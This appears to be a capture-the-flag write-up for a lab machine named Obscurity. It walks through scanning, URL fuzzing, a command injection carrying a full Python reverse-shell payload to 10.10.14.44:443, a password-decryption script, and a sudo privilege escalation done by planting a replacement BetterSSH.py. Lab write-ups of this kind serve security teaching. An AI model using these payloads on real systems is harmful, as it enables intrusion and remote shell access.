Getting Access
We start with
nmap -Pn -n -O -sC -vv -oA nmap/tcp_default obscurity

Looking at port 8080 and reading the home page we can see that there’s a file somewhere on the webserver called SuperSecureServer.py

We can try to fuzz the URL http://obscurity:8080 to search for that file; so we fire up dirbuster and we set URL fuzzing with this value /{dir}/SuperSecureServer.py using the wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt .

Let’s download the file!

Diving into the source code we can see that handleRequest is the method of the class Server that perform the business logic

So looking at it, we can spot a command injection point in the called function serveDoc

So we can inject commands simply doing an HTTP request that closes the quotes with:
'; <payload>;'
So we inject a reverse shell coded in python as the payload. Then, doing this HTTP request that will spawn a reverse shell on 443
http://obscurity:8080/';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.44",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
So, after firing up a netcat linstener on 443 to handle the connection back, we do: (the URL is encoded with URL encoding)

… and voila!

Privilege escalation to user
Poking around we find robert’s folder

Let’s see.. passwordreminider.txt is encrypted. So, analyzing SuperSecureCrypt.py nothing interesting is found.. So trying with the things we have, we end up that the user ciphered the key for passwrodreminder.txt (out.txt) with check.txt.
Manipulating now a quick decrypter that reads the key from a file
# file decrypt.py
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
if __name__ == '__main__':
with open('check.txt', 'r', encoding='UTF-8') as f:
key = f.read()
with open('out.txt', 'r', encoding='UTF-8') as f:
text = f.read()
decrypted = decrypt(text, key)
print(decrypted)
Then we recover the key for passwrodreminder.txt

We save the result in a file called key.txt. Then changing in our script the key file with key.txt and out.txt with the passwordreminder.txt and we get the password:

.. OKay, what next? There was an SSH port opened.. let’s try!
So, Connecting now through SSH with the new key we log as robert user

Now we can read the user’s flag

user pwnd!
let’s move forward
Privilege escalation for root
Looking at the BetterSSH.py script we see that it uses sudo; so it is enabled on the system and user robert is in the sudoers file too. Then let’s check robert’s sudo privileges

So roberts can execute BetterSSH.py with root privileges without requiring a password neither.
The first thing that came on to my mind was to backdoor the file but we can not modify the script (owned by root). So after a while, we can spot that yes, we can not modify the file but we can modify the folder

so.. we can implant a new script with the name BetterSSH.py that spawns a root shell. Very very bad, mr. Robert!
Writing then a quick script to obtain a shell through python (recycle, man) and saving it as BetterSSH.py in a new BetterSSH folder: (remember to mv the original one like mv BetterSSH smth)
# BetterSSH.py
while True:
command = input('> ')
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
let’s execute now the script with sudo

… pwned (: